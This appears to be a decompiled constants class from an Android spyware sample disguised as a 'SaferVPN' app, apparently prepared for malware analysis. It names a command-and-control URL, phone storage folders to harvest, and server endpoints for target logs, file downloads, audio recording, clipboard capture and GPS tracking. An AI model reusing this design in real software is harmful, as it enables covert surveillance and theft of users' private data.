 public class Constants {
    public static String ApplicationName = "SaferVPN";

    /* renamed from: Domain */
    public static String mw_C2CDomain = "http://cdsa.xyz";
    public static String TargetName = "Target1";
    public static String Target_Photo_Folder_Name = "Photo";
    public static String Target_Program_Folder_Name = "AndMal";
    public static String DCIM_Folder_Path = Environment.getExternalStoragePublicDirectory(Environment.DIRECTORY_DCIM).getAbsolutePath();
    public static String Download_Folder_Path = Environment.getExternalStoragePublicDirectory(Environment.DIRECTORY_DOWNLOADS).getAbsolutePath();
    public static String Movies_Folder_Path = Environment.getExternalStoragePublicDirectory(Environment.DIRECTORY_MOVIES).getAbsolutePath();
    public static String Pictures_Folder_Path = Environment.getExternalStoragePublicDirectory(Environment.DIRECTORY_PICTURES).getAbsolutePath();
    public static String Base_Path = Environment.getExternalStorageDirectory().getAbsolutePath();
    public static String Internal_Storage_Folder_Path = Environment.getExternalStorageDirectory().getAbsolutePath();
    public static String Server_GetPublicIp = "Api/GetPublicIp";
    public static String Server_TargetLog = "Api/AndroidTargetLog";
    public static String Server_Session = "Api/Session";
    public static String Server_Download = "Api/AndroidDownload";
    public static String Server_BigDownload = "Api/AndroidBigDownload";
    public static String Server_HttpModuleData = "Api/AndroidHttpModuleData";
    public static String Server_HttpModuleDataAppend = "Api/HttpModuleDataAppend";
    public static String Server_IsRunAudioRecorder = "Api/IsRunAudioRecorder";
    public static String Server_IsRunClipboard = "Api/IsRunClipboard";
    public static String Server_IsRunGPS = "Api/IsRunGPS";

    /* loaded from: classes.dex */
    public static class MessageEvent {
    }
}